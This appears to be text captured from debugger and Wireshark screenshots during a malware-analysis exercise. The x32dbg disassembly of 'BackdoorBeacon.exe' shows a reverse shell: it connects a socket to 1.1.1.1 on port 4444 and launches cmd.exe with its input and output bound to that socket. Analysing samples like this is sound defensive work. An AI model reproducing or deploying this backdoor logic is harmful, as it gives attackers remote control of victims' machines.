 BackdoorBeacon.exe - PID: 6184 - Module: backdoorbeacon.exe - Thread: Main Thread 6220 - x32dbg
File View Debug Tracing Plugins Favourites Options Help Mar 15 2025 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
00FD1775 55 push ebp
00FD1776 89E5 mov ebp,esp
00FD1778 81EC 38020000 sub esp,238
00FD177E 8D85 64FEFFFF lea eax,dword ptr ss:[ebp-19C]
00FD1784 894424 04 mov dword ptr ss:[esp+4],eax
00FD1788 C70424 02020000 mov dword ptr ss:[esp],202
00FD178F A1 9462FD00 mov eax,dword ptr ds:[<&WSAStartup>]
00FD1794 FFD0 call eax
00FD1796 83EC 08 sub esp,8
00FD1799 85C0 test eax,eax
00FD179B 0F85 39010000 jne backdoorbeacon.FD18DA
00FD17A1 C74424 08 06000000 mov dword ptr ss:[esp+8],6 [esp+08]:StateRepoNewMenuCache_EnsureCacheAsync+3B3E9
00FD17A9 C74424 04 01000000 mov dword ptr ss:[esp+4],1
00FD17B1 C70424 02000000 mov dword ptr ss:[esp],2
00FD17B8 A1 A462FD00 mov eax,dword ptr ds:[<&socket>]
00FD17BD FFD0 call eax
00FD17BF 83EC 0C sub esp,C
00FD17C2 8945 F4 mov dword ptr ss:[ebp-C],eax
00FD17C5 66:C785 54FEFFFF 020 mov word ptr ss:[ebp-1AC],2
00FD17CE C70424 5C110000 mov dword ptr ss:[esp],115C
00FD17D5 A1 9C62FD00 mov eax,dword ptr ds:[<&htons>]
00FD17DA FFD0 call eax
00FD17DC 83EC 04 sub esp,4
00FD17DF 66:8985 56FEFFFF mov word ptr ss:[ebp-1AA],ax
00FD17E6 C70424 3E40FD00 mov dword ptr ss:[esp],backdoorbeacon.FD FD403E:"1.1.1.1"
00FD17ED A1 A062FD00 mov eax,dword ptr ds:[<&inet_addr>]
00FD17F2 FFD0 call eax
EIP 00FD17F4 83EC 04 sub esp,4
00FD17F7 8985 58FEFFFF mov dword ptr ss:[ebp-1A8],eax
00FD17FD C74424 08 10000000 mov dword ptr ss:[esp+8],10 [esp+08]:StateRepoNew
00FD1805 8D85 54FEFFFF lea eax,dword ptr ss:[ebp-1AC]
00FD180B 894424 04 mov dword ptr ss:[esp+4],eax
00FD180F 8B45 F4 mov eax,dword ptr ss:[ebp-C]
00FD1812 890424 mov dword ptr ss:[esp],eax
00FD1815 A1 9862FD00 mov eax,dword ptr ds:[<&connect>]
00FD181A FFD0 call eax
00FD181C 83EC 0C sub esp,C
00FD181F 83F8 FF cmp eax,FFFFFFFF
00FD1822 0F84 B5000000 je backdoorbeacon.FD18DD
00FD1828 C74424 08 44000000 mov dword ptr ss:[esp+8],44 [esp+08]:StateRepoNew
00FD1830 C74424 04 00000000 mov dword ptr ss:[esp+4],0
00FD1838 8D85 10FEFFFF lea eax,dword ptr ss:[ebp-1F0]
00FD183E 890424 mov dword ptr ss:[esp],eax
00FD1841 E8 0E120000 call <JMP.&memset>
00FD1846 C785 10FEFFFF 440000 mov dword ptr ss:[ebp-1F0],44 44:'D'
00FD1850 C785 3CFEFFFF 000100 mov dword ptr ss:[ebp-1C4],100
00FD185A 8B45 F4 mov eax,dword ptr ss:[ebp-C]
00FD185D 8985 50FEFFFF mov dword ptr ss:[ebp-1B0],eax
00FD1863 8B85 50FEFFFF mov eax,dword ptr ss:[ebp-1B0]
00FD1869 8985 4CFEFFFF mov dword ptr ss:[ebp-1B4],eax
00FD186F 8B85 4CFEFFFF mov eax,dword ptr ss:[ebp-1B4]
00FD1875 8985 48FEFFFF mov dword ptr ss:[ebp-1B8],eax
00FD187B 8D85 00FEFFFF lea eax,dword ptr ss:[ebp-200]
00FD1881 894424 24 mov dword ptr ss:[esp+24],eax
00FD1885 8D85 10FEFFFF lea eax,dword ptr ss:[ebp-1F0]
00FD188B 894424 20 mov dword ptr ss:[esp+20],eax
00FD188F C74424 1C 00000000 mov dword ptr ss:[esp+1C],0
00FD1897 C74424 18 00000000 mov dword ptr ss:[esp+18],0
00FD189F C74424 14 00000000 mov dword ptr ss:[esp+14],0
00FD18A7 C74424 10 01000000 mov dword ptr ss:[esp+10],1
00FD18AF C74424 0C 00000000 mov dword ptr ss:[esp+C],0
00FD18B7 C74424 08 00000000 mov dword ptr ss:[esp+8],0 [esp+08]:StateRepoNew
00FD18BF C74424 04 4640FD00 mov dword ptr ss:[esp+4],backdoorbeacon FD4046:"cmd.exe"
00FD18C7 C70424 00000000 mov dword ptr ss:[esp],0
00FD18CE A1 BC61FD00 mov eax,dword ptr ds:[<&CreateProcessA>]
00FD18D3 FFD0 call eax
00FD18D5 83EC 28 sub esp,28
00FD18D8 EB 04 jmp backdoorbeacon.FD18DE
00FD18DA 90 nop
00FD18DB EB 01 jmp backdoorbeacon.FD18DE
esp=013FFC14
Capturing from Adapter for loopback traffic capture
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
Adapter for loopback traffic capture: <live capture in progress> No Packets Profile: Default